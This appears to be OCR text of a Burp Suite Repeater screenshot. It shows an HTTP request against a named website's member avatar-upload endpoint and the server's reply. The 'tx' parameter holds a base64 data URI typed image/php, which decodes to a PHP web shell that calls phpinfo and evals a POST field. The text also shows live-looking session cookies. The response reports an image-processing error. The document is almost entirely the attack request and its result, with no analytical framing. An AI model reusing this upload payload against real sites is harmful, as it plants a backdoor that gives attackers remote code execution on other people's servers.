 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://www.fine9.com ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.fine9.com/index.php?s=member&c=account&m=avatar
Content-Length: 95
Cookie: member_uid=3; member_cookie=d2a08b96f492678c133f;
24b16fede9a67c9251d3e7c7161c83ac_ci_session=maq7jmav1ek1mrhohcsj8nijg
j6l4buu
Connection: keep-alive
tx=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgcGhwaW5mbygpOyBAZXZ
hbCgkX1BPU1RbJ21lbmdjaGVuJ10pOz8%2B
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
24b16fede9a67c9251d3e7c7161c83ac_ci_session=maq7jmav1ek1mrhohcsj8nij
gj6l4buu; expires=Wed, 23-Aug-2017 08:38:42 GMT; path=/; httponly
Content-Length: 151
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"status":0,"code":"\u4e0a\u4f20\u9519\u8bef\uff1a<p>Your server does
not support the GD function required to process this type of
image.<\/p>","id":0}
? < + > Type a search term 0 matches
Done 691 bytes | 3,095 millis